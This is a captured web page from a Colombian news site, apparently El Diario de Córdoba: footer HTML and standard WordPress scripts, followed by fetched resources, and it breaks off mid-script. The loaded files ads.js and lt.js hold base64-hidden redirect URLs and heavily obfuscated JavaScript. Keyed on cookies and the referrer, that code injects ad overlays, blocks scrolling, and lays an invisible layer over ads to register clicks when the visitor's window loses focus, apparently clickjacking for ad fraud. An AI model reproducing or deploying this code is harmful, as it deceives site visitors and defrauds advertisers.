						<div id="nav_menu-6" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Informacion legal<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://eldiariodecordoba.co/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://eldiariodecordoba.co/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://eldiariodecordoba.co/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://eldiariodecordoba.co/aviso-legal/">Aviso Legal</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-3" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Medio Digital Creado por <span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><strong>Afluencia.co</strong> Somos un equipo de profesionales motivados y creativos, dedicados a ayudar a nuestros clientes a alcanzar sus objetivos de marketing. Con una amplia experiencia y conocimientos, ofrecemos estrategias y servicios de marketing de primer nivel.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://eldiariodecordoba.co/contacto/="_blank" rel"nofollow noopener">El DIARIO DE CORDOBA</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://eldiariodecordoba.co/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/eldiariocordoba"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/eldiariocordoba"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/eldiariocordoba/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" type="text/css" href="/st.css">
<script type="text/javascript" src="/ads.js"></script>
<script type="text/javascript" src="/lt.js"></script><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">

										<form method="get" class="tie-popup-search-form" action="https://eldiariodecordoba.co/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Buscar por</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://eldiariodecordoba.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eldiariodecordoba.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://eldiariodecordoba.co/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eldiariodecordoba.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eldiariodecordoba.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"852a146699a74d54a9cd38b2d1684b99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 1.752 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:47:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQnZ9-PqnjoTZc2AbHd72A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824370328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXYZAvChM7wSnkQMsPd2qhFsC8SBAkkORXcQRPPU5GZZjZ7jJlgoKpRkxIX3JZLsd-hDPI5oaFaGYkDa2oJ-BbIPgY4v2eIs1UqOw-2xZpkqIBHsgOkbmjly_yWrkWdx4yxRjGIZ4UwyDWuDfZ4LddUsnaN-RWZ8mrAW7uNdpm5_3E0-kbuopWYrc8p/_/api.ad./adservervastvideovizu._mobile/js/ad./commercial_top./btbuckets/btb.js
body_size: -1293
content:
window['77ca2fc6-f52e-48a2-b51f-a0dd804479f1'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://eldiariodecordoba.co/ads.js
body_size: -148
content:
var ref = "dc.bily.cc";
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
function random(){
	var urls = new Array();
	urls[0] = gg + "https://eldiariodecordoba.co/";
    urls[1] = gg + "https://eldiariodecordoba.co";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://eldiariodecordoba.co/";
    urls[1] = vk +  "https://eldiariodecordoba.co/?redirect_to=random";

	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}

--- FILE ---
content_type: application/javascript
request_url: https://eldiariodecordoba.co/lt.js
body_size: 3287
content:
var _0xecea99=_0x3394;(function(_0x120107,_0x4f2750){var _0x5c2d92=_0x3394,_0x29b553=_0x120107();while(!![]){try{var _0x50c47a=parseInt(_0x5c2d92(0x1ba))/0x1+-parseInt(_0x5c2d92(0x1eb))/0x2*(parseInt(_0x5c2d92(0x1cd))/0x3)+parseInt(_0x5c2d92(0x1c2))/0x4*(-parseInt(_0x5c2d92(0x1b9))/0x5)+-parseInt(_0x5c2d92(0x209))/0x6*(parseInt(_0x5c2d92(0x1ed))/0x7)+-parseInt(_0x5c2d92(0x1d9))/0x8+-parseInt(_0x5c2d92(0x1e2))/0x9+parseInt(_0x5c2d92(0x1dd))/0xa*(parseInt(_0x5c2d92(0x1f8))/0xb);if(_0x50c47a===_0x4f2750)break;else _0x29b553['push'](_0x29b553['shift']());}catch(_0x15a70b){_0x29b553['push'](_0x29b553['shift']());}}}(_0x1506,0xaddfc),prevUrl=document[_0xecea99(0x1d8)]);function getCookie(_0x457acd){var _0x28e4f3=_0xecea99,_0xa0c17f=';\x20'+document[_0x28e4f3(0x1f7)],_0x183b2a=_0xa0c17f[_0x28e4f3(0x1c1)](';\x20'+_0x457acd+'=');if(_0x183b2a[_0x28e4f3(0x1d5)]==0x2)return _0x183b2a['pop']()['split'](';')[_0x28e4f3(0x1cf)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x25368e=_0xecea99,_0xccedb9=document['createElement'](_0x25368e(0x1d0));_0xccedb9[_0x25368e(0x1c5)]=_0x25368e(0x1c4),_0xccedb9[_0x25368e(0x1ff)]=_0x25368e(0x1ec),ktnrx=document['querySelector'](_0x25368e(0x1d7)),ktnrx[_0x25368e(0x1d1)](_0xccedb9),jQuery(_0x25368e(0x1d7))[_0x25368e(0x1e3)](_0x25368e(0x1ea));}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x203))!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x5ca4c8=_0xecea99,_0x57e701=document[_0x5ca4c8(0x1fb)](_0x5ca4c8(0x1d0));_0x57e701['className']=_0x5ca4c8(0x1c4),_0x57e701[_0x5ca4c8(0x1ff)]=_0x5ca4c8(0x1fd),ktnry=document[_0x5ca4c8(0x1ad)]('body'),ktnry[_0x5ca4c8(0x1d1)](_0x57e701),jQuery(_0x5ca4c8(0x1d7))[_0x5ca4c8(0x1e3)](_0x5ca4c8(0x1ea)),contar(),ads=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));ads['length']>0x2?ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%ads[_0x5ca4c8(0x1d5)]];var _0x2da9b5=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));_0x2da9b5[_0x5ca4c8(0x1d5)]>0x2?_0x2da9b5=_0x2da9b5[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:_0x2da9b5=_0x2da9b5[Math['round'](Math[_0x5ca4c8(0x1f5)]()*0xa)%_0x2da9b5['length']],CPM=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x1b8)),CPM['appendChild'](ads),CPM2=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x207)),CPM2[_0x5ca4c8(0x1d1)](_0x2da9b5);}var contador=0x28;function contar(){var _0x3d7352=_0xecea99;document[_0x3d7352(0x20f)]('conteo')['innerHTML']=contador;if(contador==0x0){var _0x1caea9=document[_0x3d7352(0x20f)](_0x3d7352(0x1f6));_0x1caea9['innerText']=_0x3d7352(0x1fa),window[_0x3d7352(0x204)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x20b))!==-0x1&&getCookie(_0xecea99(0x205))){jQuery(_0xecea99(0x1d7))['addClass'](_0xecea99(0x1ea));function randAd(_0x18eb46){var _0x376b12=_0xecea99,_0x37b573=[];return _0x18eb46['forEach'](function(_0x5bea11){var _0x51f9fa=_0x3394;_0x5bea11[_0x51f9fa(0x1c9)][_0x51f9fa(0x208)]!=_0x51f9fa(0x1e6)&&_0x37b573[_0x51f9fa(0x1d4)](_0x5bea11);}),_0x37b573[Math[_0x376b12(0x200)](Math['random']()*0xa)%_0x37b573['length']];}var ktnrx=document['createElement'](_0xecea99(0x1d0)),ktnrax=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),wtnr=document[_0xecea99(0x1fb)](_0xecea99(0x1d0));body=document[_0xecea99(0x1ad)]('body'),wtnr[_0xecea99(0x1c5)]='waitContainer',wtnr[_0xecea99(0x1ff)]=_0xecea99(0x20a),body['appendChild'](wtnr),body[_0xecea99(0x1d1)](ktnrx),ktnrx['appendChild'](ktnrax),ktnrx['className']=_0xecea99(0x1e9),ktnrax[_0xecea99(0x1c5)]=_0xecea99(0x1ae);var ktnr=document['querySelector'](_0xecea99(0x1e8)),ktnra=document['querySelector'](_0xecea99(0x1e4)),hoverdiv=document['createElement']('div'),outdiv=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),img=document[_0xecea99(0x1fb)](_0xecea99(0x1da)),img2=document['createElement'](_0xecea99(0x1da)),br=document['createElement']('br'),br2=document[_0xecea99(0x1fb)]('br'),br3=document['createElement']('br'),i=document[_0xecea99(0x1fb)]('i'),isHover=![];$(document)[_0xecea99(0x1c8)](function(){setTimeout(function(){$('.waitContainer')['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x3df874=_0x3394;$(_0x3df874(0x1e8))[_0x3df874(0x1dc)](0x5dc);},0xbb8);});function startListen_kj(){var _0x2c2eda=_0xecea99,_0x5e17e5=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0x5e17e5[_0x2c2eda(0x1d5)]>0x2?_0x5e17e5=_0x5e17e5[Math['round'](Math['random']()*0xa)%0x3]:_0x5e17e5=_0x5e17e5[Math[_0x2c2eda(0x200)](Math[_0x2c2eda(0x1f5)]()*0xa)%_0x5e17e5[_0x2c2eda(0x1d5)]];var _0xf7eff4=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0xf7eff4[_0x2c2eda(0x1d5)]>0x2?_0xf7eff4=_0xf7eff4[Math[_0x2c2eda(0x200)](Math['random']()*0xa)%0x3]:_0xf7eff4=_0xf7eff4[Math['round'](Math[_0x2c2eda(0x1f5)]()*0xa)%_0xf7eff4[_0x2c2eda(0x1d5)]],jQuery(document)[_0x2c2eda(0x1c8)](function(){var _0x539290=_0x2c2eda;if(jQuery(_0x539290(0x1f3))[_0x539290(0x1d2)]()==0x0){ktnr['innerHTML']=_0x539290(0x1f9);return;}}),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),hoverdiv[_0x2c2eda(0x1c9)]['top']=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)]['bottom']='0px',hoverdiv['style'][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),hoverdiv['style'][_0x2c2eda(0x1bc)]=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c0)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)]['bottom']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),outdiv['style']['right']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),img['src']=_0x2c2eda(0x1f4),img2[_0x2c2eda(0x1ab)]=_0x2c2eda(0x1de),i[_0x2c2eda(0x1c5)]=_0x2c2eda(0x1bd),_0x5e17e5[_0x2c2eda(0x1c7)](),_0xf7eff4[_0x2c2eda(0x1c7)](),_0x5e17e5[_0x2c2eda(0x1d1)](br3),ktnra[_0x2c2eda(0x1d1)](_0x5e17e5),ktnra[_0x2c2eda(0x1d1)](_0xf7eff4),ktnra['appendChild'](i),ktnra['appendChild'](hoverdiv),ktnr[_0x2c2eda(0x1aa)](outdiv,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr[_0x2c2eda(0x1aa)](br,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['insertBefore'](img,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['appendChild'](br2),ktnr[_0x2c2eda(0x1d1)](img2),hoverdiv[_0x2c2eda(0x1e0)]=function(){var _0xa78211=_0x2c2eda;hoverdiv[_0xa78211(0x1c9)][_0xa78211(0x1f1)]=_0xa78211(0x1b2),isHover=!![],console['log']('in');},outdiv[_0x2c2eda(0x1e0)]=function(){var _0xdc6b72=_0x2c2eda;hoverdiv[_0xdc6b72(0x1c9)][_0xdc6b72(0x1f1)]='',isHover=![],console[_0xdc6b72(0x20d)](_0xdc6b72(0x1ef)),window[_0xdc6b72(0x1b3)]();},window[_0x2c2eda(0x1b4)]=function(){var _0x2ba715=_0x2c2eda;isHover?(console[_0x2ba715(0x20d)]('y'),endGame()):console[_0x2ba715(0x20d)]('n');},window['onunload']=function(){var _0x1d54a0=_0x2c2eda;isHover?(console[_0x1d54a0(0x20d)]('y'),endGame()):console[_0x1d54a0(0x20d)]('n');},window[_0x2c2eda(0x1d3)]=function(){var _0x4a3bf7=_0x2c2eda;isHover?(console[_0x4a3bf7(0x20d)]('y'),endGame()):console['log']('n');},window['focus']();}function readyDom_kj(_0x1b02fc){var _0x304105=_0xecea99;(document[_0x304105(0x201)]?document['readyState']==='complete':document[_0x304105(0x1e7)]!==_0x304105(0x202))?_0x1b02fc():window[_0x304105(0x1b0)](_0x304105(0x20e),_0x1b02fc);}function endGame(){var _0x59466b=_0xecea99;localStorage[_0x59466b(0x1fe)]('wc','*');var _0x28bdc8=document[_0x59466b(0x1fb)]('form');document[_0x59466b(0x1d7)][_0x59466b(0x1d1)](_0x28bdc8),setTimeout(()=>{var _0x505817=_0x59466b;_0x28bdc8[_0x505817(0x1d6)]();},0x1388);}function preventDefault(_0x28382f){var _0x45f91c=_0xecea99;_0x28382f=_0x28382f||window[_0x45f91c(0x1df)];if(_0x28382f[_0x45f91c(0x1af)])_0x28382f['preventDefault']();_0x28382f[_0x45f91c(0x1e5)]=![];}function preventDefaultForScrollKeys(_0xb9fd06){var _0x14a216=_0xecea99;if(keys[_0xb9fd06[_0x14a216(0x1f0)]])return preventDefault(_0xb9fd06),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0xecea99(0x1b0)])window['addEventListener'](_0xecea99(0x1fc),preventDefault,![]);document[_0xecea99(0x1b0)]('wheel',preventDefault,{'passive':!![]}),window[_0xecea99(0x1ce)]=preventDefault,window[_0xecea99(0x1bb)]=document['onmousewheel']=preventDefault,window[_0xecea99(0x1b7)]=preventDefault,document[_0xecea99(0x1f2)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1ab1d1=_0xecea99,_0x32684a=document['createElement'](_0x1ab1d1(0x1d0));_0x32684a[_0x1ab1d1(0x1c5)]=_0x1ab1d1(0x1c4),_0x32684a['innerHTML']=_0x1ab1d1(0x1b6),ktnry=document[_0x1ab1d1(0x1ad)](_0x1ab1d1(0x1d7)),ktnry['appendChild'](_0x32684a),jQuery('body')[_0x1ab1d1(0x1e3)](_0x1ab1d1(0x1ea));}$(document)[_0xecea99(0x1c8)](function(){var _0x2acf5f=_0xecea99;window[_0x2acf5f(0x1b0)]('storage',_0x5d7887,![]);function _0x5d7887(_0xd8135){var _0x4396a6=_0x2acf5f;localStorage[_0x4396a6(0x1b5)]('wc','*')&&(window['opener'][_0x4396a6(0x1b1)]('wc','*'),delete_cookie(_0x4396a6(0x205)),startCPM_CT());}});function delete_cookie(_0x29fbce){var _0x231ace=_0xecea99;document[_0x231ace(0x1f7)]=_0x29fbce+_0x231ace(0x1bf);}function _0x3394(_0xa1393d,_0x458857){var _0x1506e2=_0x1506();return _0x3394=function(_0x3394cb,_0x266606){_0x3394cb=_0x3394cb-0x1aa;var _0x1a973c=_0x1506e2[_0x3394cb];return _0x1a973c;},_0x3394(_0xa1393d,_0x458857);}function _0x1506(){var 